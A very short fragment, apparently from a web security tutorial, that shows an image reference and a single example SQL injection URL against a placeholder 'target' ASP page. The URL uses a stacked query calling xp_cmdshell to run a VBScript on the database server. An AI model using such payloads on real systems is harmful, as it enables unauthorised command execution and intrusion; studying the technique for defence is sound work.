 http://target/details.asp?id=1;exec+master..xp_cmdshell+'cscript+c:\secret.vbs’